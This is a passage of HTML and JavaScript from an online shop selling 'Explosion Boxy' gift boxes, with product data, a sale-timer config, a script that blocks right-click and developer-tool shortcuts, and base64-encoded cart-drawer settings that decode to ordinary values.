1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-us" title="">ExplosionBoxy</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://explosionboxy.com';
      window.routes = {
        cart_add_url: '/en-us/cart/add',
        cart_change_url: '/en-us/cart/change',
        cart_update_url: '/en-us/cart/update',
        cart_clear_url: '/en-us/cart/clear',
        cart_url: '/en-us/cart',
        predictive_search_url: '/en-us/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    


    
  <style>  </style>
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm423jw7176781019xbrcvo6skq","name":"Timer name","title":"Early Access Christmas Sale: 50% OFF!","customTitle":"","endDate":"2026-01-03T22:59:00.000Z","startDate":"2026-01-03T07:15:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://explosionboxy.myshopify.com","closeButton":false,"buttonText":"","updatedAt":"2026-01-03T07:15:19.466Z","createdAt":"2024-11-29T02:00:38.983Z","onceItEnds":"hide","style":{"font":"","position":"top-page","timerSize":"24","titleSize":"22","borderSize":"0","buttonText":"Shop now!","legendSize":"12","timerColor":"#e6e6ea","titleColor":"#bbbed4","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#8a8ea1","singleColor":"#313e50","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#8a8ea1","subheadingSize":"14","buttonFontColor":"#313e50","subheadingColor":"#8a8ea1","buttonBorderRadius":"4","buttonBackgroundColor":"#e6e6ea"},"recurringDays":[1,2,3,4,5,6,0],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":56619693}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":8392530886995,"title":"Assembled Explosion Boxy™ Meteor","handle":"assembled-explosion-boxy™-blue-galaxy","description":"\u003cdiv style=\"text-align: center;\"\u003e\n\u003ch3\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSTRUGGLING TO FIND THE \u003cspan color=\"#9579d1\" style=\"color: #c1a187;\" data-mce-fragment=\"1\"\u003ePERFECT GIFT?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe guarantee that our \u003cspan style=\"color: #c1a187;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEXPLOSION BOXY\u003c\/strong\u003e\u003c\/span\u003e will solve your problem!\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWHY THE \u003cspan style=\"color: #c1a187;\" data-mce-fragment=\"1\"\u003eEXPLOSION BOXY?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eJUST LOOK AT IT...!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"95\" width=\"95\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0729\/2321\/8259\/files\/pijl_2_d04ed2cf-db51-4f6b-9289-a13022a04862_480x480.png?v=1689123374\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0729\/2321\/8259\/files\/pijl_2_d04ed2cf-db51-4f6b-9289-a13022a04862_480x480.png?v=1689123374\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\n\u003cimg alt=\"Lovely Surprise Explosion Couple Box Love Memory DIY Photo Album  Anniversary Mother's Day Gift Box Scrapbook Wedding Anniversary |  lupon.gov.ph\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/7431\/4821\/files\/ezgif.com-gif-maker_480x480.gif?v=1578742245\" width=\"242\" height=\"242\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/7431\/4821\/files\/ezgif.com-gif-maker_480x480.gif?v=1578742245\"\u003e \u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-04-26T11:05:45+02:00","created_at":"2023-04-26T10:59:37+02:00","vendor":"ExplosionBoxy","type":"","tags":[],"price":3495,"price_min":3495,"price_max":3495,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46551002284371,"title":"Meteor","option1":"Meteor","option2":null,"option3":null,"sku":"3796792707696","requires_shipping":true,"taxable":true,"featured_image":{"id":50891394154835,"product_id":8392530886995,"position":1,"created_at":"2023-05-27T17:12:44+02:00","updated_at":"2023-05-27T17:12:44+02:00","alt":null,"width":500,"height":500,"src":"\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364","variant_ids":[46551002284371]},"available":true,"name":"Assembled Explosion Boxy™ Meteor - Meteor","public_title":"Meteor","options":["Meteor"],"price":3495,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":43539408683347,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364","\/\/explosionboxy.com\/cdn\/shop\/files\/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366","\/\/explosionboxy.com\/cdn\/shop\/files\/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863","\/\/explosionboxy.com\/cdn\/shop\/files\/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369","\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767","\/\/explosionboxy.com\/cdn\/shop\/files\/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897"],"featured_image":"\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364","options":["Design"],"media":[{"alt":null,"id":43539408683347,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364","width":500},{"alt":null,"id":43539408814419,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/explosionboxy.com\/cdn\/shop\/files\/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/explosionboxy.com\/cdn\/shop\/files\/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366","width":800},{"alt":null,"id":43539409207635,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/explosionboxy.com\/cdn\/shop\/files\/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/explosionboxy.com\/cdn\/shop\/files\/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863","width":750},{"alt":null,"id":43539409305939,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/explosionboxy.com\/cdn\/shop\/files\/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/explosionboxy.com\/cdn\/shop\/files\/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369","width":1000},{"alt":null,"id":43539409404243,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767","width":500},{"alt":null,"id":43163283259731,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/explosionboxy.com\/cdn\/shop\/files\/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/explosionboxy.com\/cdn\/shop\/files\/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\"\u003e\n\u003ch3\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSTRUGGLING TO FIND THE \u003cspan color=\"#9579d1\" style=\"color: #c1a187;\" data-mce-fragment=\"1\"\u003ePERFECT GIFT?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe guarantee that our \u003cspan style=\"color: #c1a187;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEXPLOSION BOXY\u003c\/strong\u003e\u003c\/span\u003e will solve your problem!\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWHY THE \u003cspan style=\"color: #c1a187;\" data-mce-fragment=\"1\"\u003eEXPLOSION BOXY?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eJUST LOOK AT IT...!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"95\" width=\"95\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0729\/2321\/8259\/files\/pijl_2_d04ed2cf-db51-4f6b-9289-a13022a04862_480x480.png?v=1689123374\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0729\/2321\/8259\/files\/pijl_2_d04ed2cf-db51-4f6b-9289-a13022a04862_480x480.png?v=1689123374\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\n\u003cimg alt=\"Lovely Surprise Explosion Couple Box Love Memory DIY Photo Album  Anniversary Mother's Day Gift Box Scrapbook Wedding Anniversary |  lupon.gov.ph\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/7431\/4821\/files\/ezgif.com-gif-maker_480x480.gif?v=1578742245\" width=\"242\" height=\"242\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/7431\/4821\/files\/ezgif.com-gif-maker_480x480.gif?v=1578742245\"\u003e \u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},
    productCollections: [{"id":600435949907,"handle":"frontpage","updated_at":"2026-01-21T13:16:18+01:00","published_at":"2023-04-10T17:06:11+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Explosion Boxy™ Products","body_html":"","image":{"created_at":"2023-04-11T15:54:55+02:00","alt":null,"width":800,"height":800,"src":"\/\/explosionboxy.com\/cdn\/shop\/collections\/H1a33d0ad11784965994e3c379e2175cbQ.jpg?v=1681221296"}}],
  };
  window.essentialProductId = 8392530886995
  window.essentialProductTags = []
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
